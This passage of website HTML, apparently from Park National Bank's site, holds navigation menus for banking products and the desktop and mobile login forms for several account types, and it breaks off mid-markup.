		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
